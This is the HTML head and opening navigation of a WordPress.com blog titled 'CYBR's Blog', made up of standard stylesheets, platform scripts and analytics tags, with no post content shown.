

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cybrs.wordpress.com/
body_size: 34847
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>CYBR&#039;s Blog | Digital deep sea diving</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cybrs.wordpress.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://s0.wp.com/wp-content/themes/pub/piano-black/js/html5.js?m=1310598705i" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel="alternate" type="application/rss+xml" title="CYBR&#039;s Blog &raquo; Feed" href="https://cybrs.wordpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CYBR&#039;s Blog &raquo; Comments Feed" href="https://cybrs.wordpress.com/comments/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/_static/??-eJx9jd0KwjAMhV/IGocy8UJ8lq6LNVv6w5Iy9vZWcDIRvDzJOd8HczYuRcWoEIrJXDxFgZl6jyqApX7TSGjYzqAYMltFAdGFce9EdrABdJz8BxHsNKJS9KazE9Tq9+VnvLEPqNm68Z1BSoSQ+sJVTPFOkRSNuCkxr3n5h1s7oA8MlZFLB5lsTKbjqnlNb+HanNumPR0u7XF4AkXyZ8Q=&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJyFj10KwkAMhC9kGmqL1gfxLLvbWFf3j83W4u1NEbQi1JeQDPMNGZwSmBgKhYLJjYMNjCZqF82NcVvVXVUDW58cQaZ71WJvubwdwOXhqDLMG1wE+RE+WZlE90mV2eGpt4ocebGtYVMSBrROmZhBprejh3IRkH+4l4xp1JisChG0U+aGf3/LJC0GWQcU1+JcgwaKIN1VsTF8HXB2yuYZPfljvW/r3aFpmu76BFSAgwk=&cssminify=yes' type='text/css' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='print-css-5-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"30925834","postID":"0","siteURL":"https://cybrs.wordpress.com","xhrURL":"https://cybrs.wordpress.com/wp-admin/admin-ajax.php","nonce":"199f90c4eb","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??/wp-content/js/rlt-proxy.js,/wp-content/blog-plugins/wordads-classes/js/cmp/v2/cmp-non-gdpr.js?m=1720530689j'></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cybrs.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />
<link rel='shortlink' href='https://wp.me/25LdM' />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="CYBR&#039;s Blog" />
<meta property="og:description" content="Digital deep sea diving" />
<meta property="og:url" content="https://cybrs.wordpress.com/" />
<meta property="og:site_name" content="CYBR&#039;s Blog" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta property="fb:app_id" content="249643311490" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel='openid.server' href='https://cybrs.wordpress.com/?openidserver=1' />
<link rel='openid.delegate' href='https://cybrs.wordpress.com/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://cybrs.wordpress.com/osd.xml" title="CYBR&#039;s Blog" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="description" content="Digital deep sea diving" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://s0.wp.com/wp-content/themes/pub/piano-black/img/body-bg.gif?m=1303418905i"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script type="text/javascript">
/* <![CDATA[ */
var wa_client = {}; wa_client.cmd = []; wa_client.config = { 'blog_id': 30925834, 'blog_language': 'en', 'is_wordads': false, 'hosting_type': 0, 'afp_account_id': null, 'afp_host_id': 5038568878849053, 'theme': 'pub/piano-black', '_': { 'title': 'Advertisement', 'privacy_settings': 'Privacy Settings' }, 'formats': [ 'belowpost', 'bottom_sticky', 'sidebar_sticky_right', 'sidebar', 'gutenberg_rectangle', 'gutenberg_leaderboard', 'gutenberg_mobile_leaderboard', 'gutenberg_skyscraper' ] };
/* ]]> */
</script>
		<script type="text/javascript">

			window.doNotSellCallback = function() {

				var linkElements = [
					'a[href="https://wordpress.com/?ref=footer_blog"]',
					'a[href="https://wordpress.com/?ref=footer_website"]',
					'a[href="https://wordpress.com/?ref=vertical_footer"]',
					'a[href^="https://wordpress.com/?ref=footer_segment_"]',
				].join(',');

				var dnsLink = document.createElement( 'a' );
				dnsLink.href = 'https://wordpress.com/advertising-program-optout/';
				dnsLink.classList.add( 'do-not-sell-link' );
				dnsLink.rel = 'nofollow';
				dnsLink.style.marginLeft = '0.5em';
				dnsLink.textContent = 'Do Not Sell or Share My Personal Information';

				var creditLinks = document.querySelectorAll( linkElements );

				if ( 0 === creditLinks.length ) {
					return false;
				}

				Array.prototype.forEach.call( creditLinks, function( el ) {
					el.insertAdjacentElement( 'afterend', dnsLink );
				});

				return true;
			};

		</script>
		<script type="text/javascript">
	window.google_analytics_uacct = "UA-52447-2";
</script>

<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-52447-2']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_setDomainName', 'wordpress.com']);
	_gaq.push(['_initData']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
	})();
</script>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJydzNEKwjAMheEXsoapc+xCfBSpWRjd0rQ0DWNvL8LmpYiX/+HwwZIdJqkkFaK5zDYGUZioZo/z1qAm8AiC8OSEs4IuIVM5ouoBfgZiGoxJAX1JpsSfzz786dXANLjRM1NZv9Xbv8db07XnU9dfL+30AlHOX2M=&cssminify=yes' type='text/css' media='all' />
</head>

<body class="home blog custom-background wp-theme-pubpiano-black customizer-styles-applied single-author jetpack-reblog-enabled has-marketing-bar has-marketing-bar-theme-piano-black">
<div id="wrapper">
	<div id="page" class="hfeed">
		<nav id="access" role="navigation">
			<h1 class="section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"></div>
		</nav><!-- #access -->
